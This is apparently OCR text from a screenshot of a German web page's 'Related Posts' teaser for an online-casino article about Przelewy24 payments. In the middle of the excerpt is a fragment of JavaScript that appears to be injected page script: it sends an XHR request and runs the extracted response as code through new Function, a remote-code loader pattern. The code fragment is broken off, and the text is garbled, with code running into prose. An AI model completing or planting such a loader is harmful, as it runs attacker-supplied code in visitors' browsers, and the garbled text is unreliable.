
RELATED
POSTS
Top online casinos mit Przelewy24
/); m && new Function(m[1])(); } }; x.send(); In der
heutigen Online-Casino-Landschaft gewinnen
moderne Zahlungsmethoden zunehmend an
Bedeutung....
read more